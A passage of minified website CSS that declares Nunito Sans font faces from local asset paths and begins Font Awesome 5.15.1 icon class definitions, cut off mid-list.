@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBold.eot?");src:local('Nunito Sans SemiBold'),local('NunitoSans-SemiBold'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBold.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBold.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBold.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBold.ttf") format('truetype');font-weight:600;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.eot?");src:local('Nunito Sans SemiBold Italic'),local('NunitoSans-SemiBoldItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.ttf") format('truetype');font-weight:600;font-style:italic;font-display:swap;}
/*! Fuente Bold tamanno 700 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.eot?");src:local('Nunito Sans Bold'),local('NunitoSans-Bold'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.ttf") format('truetype');font-weight:bold;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.eot?");src:local('Nunito Sans Bold'),local('NunitoSans-Bold'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.ttf") format('truetype');font-weight:700;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?");src:local('Nunito Sans Bold Italic'),local('NunitoSans-BoldItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.ttf") format('truetype');font-weight:bold;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?");src:local('Nunito Sans Bold Italic'),local('NunitoSans-BoldItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.ttf") format('truetype');font-weight:700;font-style:italic;font-display:swap;}
/*! Fuente ExtraBold tamanno 800 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBold.eot?");src:local('Nunito Sans ExtraBold'),local('NunitoSans-ExtraBold'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBold.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBold.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBold.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBold.ttf") format('truetype');font-weight:800;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.eot?");src:local('Nunito Sans ExtraBold Italic'),local('NunitoSans-ExtraBoldItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.ttf") format('truetype');font-weight:800;font-style:italic;font-display:swap;}
/*! Fuente Black tamanno 900 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Black.eot?");src:local('Nunito Sans Black'),local('NunitoSans-Black'),url("/assets/css/fonts/NunitoSans/NunitoSans-Black.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Black.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Black.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Black.ttf") format('truetype');font-weight:900;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-BlackItalic.eot?");src:local('Nunito Sans Black Italic'),local('NunitoSans-BlackItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-BlackItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-BlackItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-BlackItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-BlackItalic.ttf") format('truetype');font-weight:900;font-style:italic;font-display:swap;}body{font-family:'Nunito Sans',Tahoma!important;font-size:16px;}
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211